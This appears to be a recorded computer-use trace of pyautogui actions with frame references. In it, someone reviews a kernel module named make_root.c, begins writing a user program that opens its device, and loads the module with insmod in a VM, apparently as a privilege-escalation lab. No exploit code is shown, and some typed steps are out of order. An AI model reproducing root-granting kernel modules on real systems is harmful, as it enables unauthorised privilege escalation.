
pyautogui.moveTo(896, 277)

pyautogui.moveTo(873, 273)

pyautogui.moveTo(751, 199)

pyautogui.moveTo(617, 268)

# - Reset the terminal and print src/make_root.c to review the kernel module source
pyautogui.write('reset')
pyautogui.write('cat')

pyautogui.write('src/')

pyautogui.write('make_root.')

pyautogui.press('Return')

# - Highlight the fops table and device_ioctl signature lines, then begin a vi command in a fresh shell
pyautogui.doubleClick(69, 10)

pyautogui.scroll(-3)

pyautogui.doubleClick(197, 464)

pyautogui.write('vi')

# - Begin main() in vim with int fd = open("/ as the first statement
pyautogui.write('cd')
pyautogui.write('int main(')

pyautogui.press('Enter')

pyautogui.write('int f')

pyautogui.write('d = open("/')

# - List files, insmod make_root.ko in the VM, and check /proc for the new entry
pyautogui.write('ls')

pyautogui.write('insmod make_root.ko')
